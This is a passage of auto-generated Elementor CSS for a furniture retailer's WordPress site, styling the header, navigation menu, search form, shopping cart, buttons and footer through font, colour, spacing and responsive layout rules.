);}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-3622 .elementor-element.elementor-element-8ce4179{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-item > a{font-family:"PT Sans", pt-sans;font-size:14px;font-weight:normal;font-style:normal;}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-2dab742.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-2dab742.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-2dab742 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-search-form{text-align:right;}.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-search-form__toggle{--e-search-form-toggle-size:31px;--e-search-form-toggle-color:#ffffff;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-3622 .elementor-element.elementor-element-ca344e8.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:rgba(22,22,63,0.9);}.elementor-3622 .elementor-element.elementor-element-ca344e8 input[type="search"].elementor-search-form__input{font-family:"Montserrat", pt-sans;font-size:40px;font-weight:300;}.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-search-form__input,
					.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-search-form__icon,
					.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-3622 .elementor-element.elementor-element-ca344e8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#ffffff;fill:#ffffff;}.elementor-3622 .elementor-element.elementor-element-ca344e8:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-3622 .elementor-element.elementor-element-ca344e8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#d3b574;}.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-search-form__toggle:focus{--e-search-form-toggle-color:#d3b574;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-34de851.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-34de851.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-34de851 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-3622 .elementor-element.elementor-element-c802342{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-color:#FFFFFF;--cart-border-style:none;--menu-cart-subtotal-color:#FBFBFB;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-3622 .elementor-element.elementor-element-c802342 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-5a16764a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-5a16764a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-5a16764a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FCD4E7;}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FCD4E7;}.elementor-3622 .elementor-element.elementor-element-31e60df9{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-item > a{font-family:"PT Sans", pt-sans;font-weight:normal;font-style:normal;}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3622 .elementor-element.elementor-element-6ef115a7:not(.elementor-motion-effects-element-type-background), .elementor-3622 .elementor-element.elementor-element-6ef115a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3622 .elementor-element.elementor-element-6ef115a7 > .elementor-container{max-width:1200px;}.elementor-3622 .elementor-element.elementor-element-6ef115a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:15px 0px 15px 0px;}.elementor-3622 .elementor-element.elementor-element-6ef115a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-6fe097db.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-6fe097db.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-6fe097db > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3622 .elementor-element.elementor-element-7f3bae7a{text-align:center;}.elementor-3622 .elementor-element.elementor-element-7f3bae7a img{width:60%;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-6c440d79.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-6c440d79.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-6c440d79 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), pt-sans;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-menu-toggle{margin:0 auto;background-color:#ffffff;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu .elementor-item{font-family:"PT Sans", pt-sans;font-size:16px;font-weight:normal;text-transform:capitalize;font-style:normal;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-item{color:#16163f;fill:#16163f;padding-left:0px;padding-right:0px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-item:focus{color:#FCD4E7;fill:#FCD4E7;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FF1490;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-underline .elementor-item:after,
					 .elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-overline .elementor-item:before,
					 .elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-double-line .elementor-item:before,
					 .elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e{--e-nav-menu-horizontal-menu-item-margin:calc( 28px / 2 );}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:28px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-menu-toggle{color:#16163f;fill:#16163f;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a:hover,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a:focus,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-menu-toggle:hover,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-menu-toggle:focus{color:#FCD4E7;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a:hover,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a:focus,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a.elementor-item-active{color:#FF1490;background-color:rgba(0,0,0,0);}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown .elementor-item, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"PT Sans", pt-sans;font-size:16px;font-weight:normal;font-style:normal;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:20px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-3622 .elementor-element.elementor-element-3978bd6e div.elementor-menu-toggle{color:#16163f;}.elementor-3622 .elementor-element.elementor-element-3978bd6e div.elementor-menu-toggle svg{fill:#16163f;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-5c8dc5d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-5c8dc5d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-5c8dc5d8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), pt-sans;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button{background-color:#FE148F;font-family:"PT Sans", pt-sans;font-size:16px;font-weight:900;text-transform:capitalize;font-style:normal;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-color:#FFFFFF;border-radius:20px 20px 20px 20px;}.elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button:hover, .elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button:focus{background-color:#FF1490;color:#FFFFFF;}.elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button:hover svg, .elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button:focus svg{fill:#FFFFFF;}.elementor-3622 .elementor-element.elementor-element-f440a53:not(.elementor-motion-effects-element-type-background), .elementor-3622 .elementor-element.elementor-element-f440a53 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF1490;}.elementor-3622 .elementor-element.elementor-element-f440a53{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3622 .elementor-element.elementor-element-f440a53 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-7d514b4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-7d514b4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-7d514b4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3622 .elementor-element.elementor-element-dd70b0d > .elementor-widget-container{margin:0px 0px -17px 0px;}.elementor-3622 .elementor-element.elementor-element-dd70b0d{text-align:center;font-family:"PT Sans", pt-sans;font-size:24px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-3622 .elementor-element.elementor-element-56c8e155 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-item > a{font-size:12px;}.elementor-3622 .elementor-element.elementor-element-2dab742 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-3622 .elementor-element.elementor-element-34de851 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-3622 .elementor-element.elementor-element-5a16764a > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-3622 .elementor-element.elementor-element-6ef115a7{padding:20px 15px 20px 15px;}.elementor-3622 .elementor-element.elementor-element-6fe097db > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-6c440d79 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-3622 .elementor-element.elementor-element-5c8dc5d8 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-3622 .elementor-element.elementor-element-56c8e155{width:70.667%;}.elementor-3622 .elementor-element.elementor-element-2dab742{width:8.25%;}.elementor-3622 .elementor-element.elementor-element-34de851{width:12.833%;}.elementor-3622 .elementor-element.elementor-element-5a16764a{width:8.208%;}.elementor-3622 .elementor-element.elementor-element-6fe097db{width:15%;}.elementor-3622 .elementor-element.elementor-element-6c440d79{width:59.997%;}.elementor-3622 .elementor-element.elementor-element-5c8dc5d8{width:24.667%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3622 .elementor-element.elementor-element-56c8e155{width:75%;}.elementor-3622 .elementor-element.elementor-element-2dab742{width:5%;}.elementor-3622 .elementor-element.elementor-element-34de851{width:5%;}.elementor-3622 .elementor-element.elementor-element-5a16764a{width:20%;}.elementor-3622 .elementor-element.elementor-element-6fe097db{width:50%;}.elementor-3622 .elementor-element.elementor-element-6c440d79{width:15%;}.elementor-3622 .elementor-element.elementor-element-5c8dc5d8{width:35%;}}@media(max-width:767px){.elementor-3622 .elementor-element.elementor-element-9b0b7c2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-2d5757c5{padding:5px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-2dab742{width:33.33%;}.elementor-3622 .elementor-element.elementor-element-34de851{width:33.33%;}.elementor-3622 .elementor-element.elementor-element-5a16764a{width:33.33%;}.elementor-3622 .elementor-element.elementor-element-6fe097db{width:100%;}.elementor-3622 .elementor-element.elementor-element-7f3bae7a img{width:30%;}.elementor-3622 .elementor-element.elementor-element-6c440d79{width:100%;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown .elementor-item, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;padding-top:8px;padding-bottom:8px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-3622 .elementor-element.elementor-element-5c8dc5d8{width:100%;}.elementor-3622 .elementor-element.elementor-element-15fffb4b > .elementor-widget-container{margin:8px 0px 8px 0px;padding:10px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button{font-size:13px;padding:15px 20px 15px 20px;}}

--- FILE ---
content_type: text/css
request_url: https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3678.css?ver=1765251353
body_size: 17580
content:
.elementor-3678 .elementor-element.elementor-element-1534698:not(.elementor-motion-effects-element-type-background), .elementor-3678 .elementor-element.elementor-element-1534698 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#575958;}.elementor-3678 .elementor-element.elementor-element-1534698 > .elementor-container{max-width:1600px;}.elementor-3678 .elementor-element.elementor-element-1534698{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 0px 50px;}.elementor-3678 .elementor-element.elementor-element-1534698 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3678 .elementor-element.elementor-element-92d9174 .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-a29e28e{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-88b1b6a .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-a3eff4d{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-3fddf26 .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 